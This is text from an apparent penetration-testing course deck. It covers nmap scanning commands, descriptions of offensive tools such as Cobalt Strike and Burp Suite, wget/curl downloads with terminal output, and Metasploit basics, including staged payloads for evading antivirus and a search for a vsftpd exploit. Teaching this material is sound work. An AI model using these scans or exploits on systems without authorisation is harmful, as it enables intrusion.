
Offensive security tools
NMAP Tool
Scan a Range of IP Addresses - nmap 192.168.1.1-24

Slide 30


Offensive security tools
NMAP Tool - Port Scanning
To scan TCP port 80 (nmap -p T:80 192.168.1.1) To scan UDP port 53 (nmap -p U:53 192.168.1.1)
To scan the range of ports (nmap -p 80-160 192.168.1.1)
nmap -p 1-65535 localhost (Scan all the ports)

Slide 31

Offensive security tools
NMAP Tool - Port Scanning (TOP 20 Ports)
nmap --top-ports 10 192.168.1.106
135: msrpc
139: netbios-ssn
143: imap
443: https
445: microsoft-ds
993: imaps
995: pop3s
1723: pptp
3306: mysql
3389: ms-wbt-server
5900: vnc
8080: http-proxy
21: ftp
22: ssh
23: telnet
25: smtp
53: domain name system
80: http
110: pop3
111: rpcbind

Slide 32

Offensive security tools
Service Version Detection - Detection of services
nmap -sV 168.121.34.56

Slide 33

Offensive security tools
Ping Scan Using Nmap - Host Detection
Nmap -sP 192.168.2.1/24
This command returns available hosts' IP addresses and MAC addresses but provides no information about ports.
OS scanning - nmap –O scanme.nmap.org

Slide 34

Offensive security tools

Slide 35



Offensive security tools
SIX TOP OFFENSIVE SECURITY TOOLS
https://www.infosectrain.com/blog/top-offensive-cybersecurity-engineering-tools/
Tenable Nessus
Nessus is one of the world’s most popular vulnerability scanners that help identify vulnerabilities and gaps in your environment.
Burp Suite
Burp Suite is the leading toolkit for web application security testing.
Cobalt Strike
Cobalt Strike provides a post-exploitation agent and covert channels to mimic a long-term embedded actor and allows you to change network indicators to look like different malware every time.

Slide 36



Offensive security tools
SIX TOP OFFENSIVE SECURITY TOOLS
Acunetix
Acunetix is a complete enterprise-grade web application vulnerability scanner that detects OWASP Top 10, SQL injections, XSS, misconfigurations, exposed databases, out-of-band vulnerabilities, and more.
KaliLinux
Kali Linux is a penetration testing platform designed for digital forensics, penetration testing, and security auditing. It contains over 600 penetration testing tools, is completely free to install, and is customizable with the use of meta packages optimized for specific need sets of a security professional.
Scout Suite is an open-source, multi-cloud security auditing tool, which enables security posture assessment of cloud environments.
ScoutSuite

Slide 37
Wget
WGet
wget is a command-line utility for downloading files from the web. It stands for "Web Get" and is available on most Unix-based systems, including Linux and macOS.
Steps to download and extract source code
wget -r https://redlab.run
cd redlab.run
ls
cat index.html

Slide 38
Wget
┌──(idaseraphim㉿kali)-[~]
└─$ wget -r https://redlab.run
--2023-08-21 00:02:15-- https://redlab.run/
Resolving redlab.run (redlab.run)... 41.216.184.184
Connecting to redlab.run (redlab.run)|41.216.184.184|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 174 [text/html]
Saving to: ‘redlab.run/index.html’
redlab.run/index.html 100%[==============================>] 174 --.-KB/s in 0s
2023-08-21 00:02:16 (8.25 MB/s) - ‘redlab.run/index.html’ saved [174/174]
FINISHED --2023-08-21 00:02:16--
Total wall clock time: 1.1s
Downloaded: 1 files, 174 in 0s (8.25 MB/s)

Slide 39
Wget
┌──(idaseraphim㉿kali)-[~]
└─$ cd redlab.run
┌──(idaseraphim㉿kali)-[~/redlab.run]
└─$ ls
index.html
┌──(idaseraphim㉿kali)-[~/redlab.run]
└─$ cat index.html
<html>
<head>
<title></title>
</head>
<body>
<p>Welcome!</p>
</body>
<grammarly-desktop-integrationdata-grammarly-shadow-root="true"></grammarly-desktopintegration></html>

Slide 40

Wget
Output of https://redlab.run/

Slide 41
curl
curl is a command-line utility for transferring data from or to a server using one of several supported protocols, including HTTP, HTTPS, FTP, FTPS, SCP, SFTP, TFTP, DICT, LDAP, LDAPS, IMAP, SMTP, POP3, RTSP, and others.
It is available on most Unix-based systems, including Linux and macOS.
curl -I https://redlab.run
curl https://redlab.run
curl https://www.geeksforgeeks.org
curl -I https://www.geeksforgeeks.org
curl –version

Slide 42
Metasploit Framework
The Metasploit Framework is a powerful tool penetration testers and ethical hackers use to identify and exploit vulnerabilities in computer systems and networks.
It is an open-source platform that provides comprehensive tools for reconnaissance, exploitation, and post-exploitation.
The framework has an extensive database of exploits, payloads, and auxiliary modules that can be used to assess the security posture of target systems.

Slide 43
Staged and Non-Staged Payloads
A payload is a piece of code that is executed on a target system after a successful exploit. Payloads can be divided into two types: staged and non-staged.
Non-staged payload
It is a single piece of code that is executed on the target system.
The entire payload is sent in a single request, making it faster and more efficient than a staged payload.
However, the downside is that the entire payload must be sent at once, which can be a problem if the payload is large or the network connection is slow.
Non-staged payloads are useful when there is limited space to work with or when speed is critical.
Staged payload
It is divided into two or more pieces, with each piece sent separately.
The first piece is smaller and is used to set up the connection and execute the second stage, which is larger and contains the actual payload code.
Staged payloads are more flexible than non-staged payloads, as the second stage can be customized depending on the target system's environment.
However, staged payloads are slower and less efficient than non-staged payloads because multiple requests need to be sent.
Staged payloads are useful when there is enough space to work with, and the payload needs to be customized for the target system.

Slide 44
Staged and Non-Staged Payloads
Example of when a non-staged payload should be used
When there is limited space to work with, such as in a buffer overflow attack.
When a staged payload should be used when the target system's environment is unknown, and the payload needs to be customized depending on the system.
Example of when a staged payload should be used
when the payload needs to bypass security controls such as antivirus software.
By dividing the payload into multiple stages, it can be more difficult for antivirus software to detect and block the payload.
Disadvantage of staged payloads
They are slower and less efficient than non-staged payloads.
This can be a problem in situations where speed is critical, such as in a time-sensitive attack.
Non-staged payloads are faster and more efficient, but staged payloads are more flexible and can be customized for the target system.

Slide 45
Metasploit framework
MSFDB
sudo msfdb
Start the Kali PostgreSQL Service
sudo msfdb start
sudo msfdb status
Initialize the Metasploit PostgreSQL Database
sudo msfdb init
Launch msfconsole in Kali
msfconsole -q

Slide 46

Metasploit framework
help command
Help
search command
search type:exploit platform:unix vsftpd
The syntax to search for a common Unix exploit for VSFTPD version 2.3.4.

Slide 47

Metasploit framework
use command
It allows you to load a module that you want to use to attack or penetrate a system. These modules include exploits, payloads, auxiliaries, encoders, evasions, nops, and posts.
